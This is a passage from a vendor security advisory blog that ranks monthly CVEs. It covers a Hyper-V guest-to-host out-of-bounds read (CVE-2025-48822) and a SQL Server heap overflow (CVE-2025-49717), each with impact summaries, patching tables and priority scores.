
A guest VM attacking its own host is the worst-case scenario for virtualization teams. This vulnerability in Hyper-V makes that possible. A carefully crafted I/O operation is all it takes to start crossing boundaries.
- Out-of-bounds memory read triggered from within a guest VM
- Exploits improperly handled I/O during inter-VM operations
- Exposure of host-level data can enable privilege escalation
- No elevated permissions are needed inside the guest VM
- Isolation between guest and host is at risk in shared environments
Impact of Exploitation
If successfully exploited, this vulnerability could allow:
- Code execution on the Hyper-V host from within a guest VM
- Privilege escalation from a low-privileged guest user to SYSTEM on the host
- Compromise of other tenants in multi-tenant environments
- Potential pivoting to enterprise workloads hosted on the same hypervisor
This makes the CVE particularly relevant for cloud service providers, virtualized environments, and enterprise workloads relying on on-prem Hyper-V clusters.
Mitigation & Patching
| Mitigation Step | Status |
| Patch Availability | Patch released by Microsoft |
| Exploit Observed | No exploit in the wild yet |
| Zeroday Status | Not actively exploited as zeroday |
| Mitigation Tip | Apply the host patch. Limit guest-to-host feature exposure (e.g., disable VM bus where unnecessary). |
| Isolation Strategy | Avoid co-hosting production and non-production VMs on the same Hyper-V node |
Why is this CVE in Our Top Picks of the Month?
CVE-2025-48822 scored 616 / 1000 in the Strobes VI Platform, placing it squarely in the “High Priority” bracket – not just because of the technical details, but because of the environmental risk it introduces in shared virtualized setups.
Key Drivers Behind the Score:
- Hyper-V’s widespread usage across enterprise and SMB deployments
- Guest-to-host breakout risk, which could affect multiple environments
- No current exploit, but low complexity for privilege escalation once access is gained
- Chatter detected in exploit development forums on bypassing host isolation
- Historical precedent: Hyper-V guest escape bugs have been exploited in past APT operations
Strobes Recommendation:
Organizations using Hyper-V in production, especially in co-hosted or segmented tenant environments, should apply the patch immediately. This CVE could serve as a critical link in a privilege escalation chain if chained with other VM-based exploits.
Bottomline
Guest VM breakout via out-of-bounds read in Hyper-V. No exploit yet, but the risk to host and tenant isolation is too high to ignore. Patch now.
7. CVE-2025-49717: Heap-Based Buffer Overflow in Microsoft SQL Server
CVE-2025-49717 affects Microsoft SQL Server and scored high in our system due to its low-complexity heap overflow and the potential for remote code execution through authenticated network access.
Overview
| Field | Details |
| CVSS v3.1 | 8.5 (High) |
| Strobes Priority Score | 523 / 1000 (High) |
| Exploit Availability | No known public exploit |
| Patch Available | Yes (1 patch released) |
| Trend Analysis | Medium threat chatter observed |
| Vulnerability Type | Heap-based buffer overflow |
| Affected Component | Microsoft SQL Server |
Vulnerability Breakdown

This one hides beneath the surface. It requires credentials, but not much else. A heap overflow in SQL Server lets a low-privilege user exploit memory operations and execute remote code. It’s a quiet escalation vector with real risk.
- Heap overflow occurs during specific SQL Server network operations
- Basic credentials are enough to trigger the issue
- Allows attackers to corrupt heap memory and gain remote execution
- Exploitation could result in lateral movement inside the database server
- No known public exploit yet, but the risk grows with time
Impact of Exploitation
If exploited, this CVE enables attackers to:
- Gain remote code execution with the privileges of the SQL Server process
- Access and manipulate databases or operating system files
- Escalate privileges within the host OS or connected services
- Move laterally in hybrid Windows environments using service accounts
This is especially dangerous in environments where SQL Server is exposed to internal networks and used by multiple applications via shared service credentials.
Mitigation & Patching
| Mitigation Step | Status |
| Patch Availability | Patch released by Microsoft |
| Exploit Observed | No public exploit or active weaponization |
| Temporary Action | Review and restrict access to SQL Server from untrusted networks |
| Hardening Tip | Disable unused SQL Server features (e.g., extended stored procedures) and restrict login policies |
Why is this CVE in Our Top Picks of the Month?
Despite no exploit being available at the time of writing, CVE‑2025‑49717 received a Strobes Priority Score of 523, pushing it into the “high” category based on contextual risk signals and widespread SQL Server deployment.
Key Drivers Behind the Score:
- High-value target: SQL Server is foundational in critical enterprise apps
- Exploit complexity is low, given it’s just heap manipulation with valid credentials
- Threat intel chatter suggests early-stage exploit development
- High lateral risk: Compromised SQL servers often serve as pivot points
- The authentication barrier is weak in many internal environments using shared accounts
Strobes Recommendation:
Prioritize patching in production environments running SQL Server, especially in customer-facing apps, internal business logic engines, or reporting backends. This bug offers a direct path to OS-level compromise.
Bottomline
Authenticated RCE in SQL Server with minimal privileges. Patch now to prevent deeper compromise in your internal data layer.

Want to see how we prioritize and catch threats like this faster? Book a demo and stay ahead of critical CVEs.